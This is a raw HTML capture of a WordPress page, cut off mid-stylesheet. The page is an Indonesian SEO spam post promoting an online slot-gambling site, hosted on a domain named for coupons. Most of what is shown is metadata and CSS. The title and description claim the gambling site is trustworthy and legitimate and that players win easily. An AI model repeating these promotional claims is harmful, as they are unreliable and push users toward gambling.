

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-serta-sah-di-indonesia-lembeh-selatan/
body_size: 17034
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Bandar Slots: Situs Slots Amat Bisa dipercaya serta Sah di Indonesia Lembeh Selatan - Verabradleycouponcodenow</title>
	<link rel="canonical" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-serta-sah-di-indonesia-lembeh-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Slots: Situs Slots Amat Bisa dipercaya serta Sah di Indonesia Lembeh Selatan - Verabradleycouponcodenow" />
	<meta property="og:description" content="Siapa sich yang tidak tahu dengan bandar slots sebab memang cuma di blog ini siapa saja bisa peroleh keuntungan yang banyak. Sampai di bandar ini juga ada beberapa provider serta permainan gacor yang membuat siapa saja gampang menang main didalamnya. Buat Anda yang ketarik masuk dan main di bandar slots pastinya dapat rasakan bagaimana rasanya &hellip; Continue reading &quot;KOITOTO : Bandar Slots: Situs Slots Amat Bisa dipercaya serta Sah di Indonesia Lembeh Selatan&quot;" />
	<meta property="og:url" content="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-serta-sah-di-indonesia-lembeh-selatan/" />
	<meta property="og:site_name" content="Verabradleycouponcodenow" />
	<meta property="article:published_time" content="2023-01-08T12:56:52+00:00" />
	<meta property="og:image" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-serta-sah-di-indonesia-lembeh-selatan/#article","isPartOf":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-serta-sah-di-indonesia-lembeh-selatan/"},"author":{"name":"admin","@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386"},"headline":"KOITOTO : Bandar Slots: Situs Slots Amat Bisa dipercaya serta Sah di Indonesia Lembeh Selatan","datePublished":"2023-01-08T12:56:52+00:00","mainEntityOfPage":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-serta-sah-di-indonesia-lembeh-selatan/"},"wordCount":1974,"commentCount":0,"image":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-serta-sah-di-indonesia-lembeh-selatan/#primaryimage"},"thumbnailUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-serta-sah-di-indonesia-lembeh-selatan/","url":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-serta-sah-di-indonesia-lembeh-selatan/","name":"KOITOTO : Bandar Slots: Situs Slots Amat Bisa dipercaya serta Sah di Indonesia Lembeh Selatan - Verabradleycouponcodenow","isPartOf":{"@id":"https://verabradleycouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-serta-sah-di-indonesia-lembeh-selatan/#primaryimage"},"image":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-serta-sah-di-indonesia-lembeh-selatan/#primaryimage"},"thumbnailUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T12:56:52+00:00","author":{"@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386"},"breadcrumb":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-serta-sah-di-indonesia-lembeh-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-serta-sah-di-indonesia-lembeh-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-serta-sah-di-indonesia-lembeh-selatan/#primaryimage","url":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-serta-sah-di-indonesia-lembeh-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://verabradleycouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Slots: Situs Slots Amat Bisa dipercaya serta Sah di Indonesia Lembeh Selatan"}]},{"@type":"WebSite","@id":"https://verabradleycouponcodenow.com/#website","url":"https://verabradleycouponcodenow.com/","name":"Verabradleycouponcodenow","description":"Rahasia Menang Besar di Judi Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://verabradleycouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://verabradleycouponcodenow.com"],"url":"https://verabradleycouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-serta-sah-di-indonesia-lembeh-selatan/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Verabradleycouponcodenow &raquo; Feed" href="https://verabradleycouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-serta-sah-di-indonesia-lembeh-selatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-serta-sah-di-indonesia-lembeh-selatan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 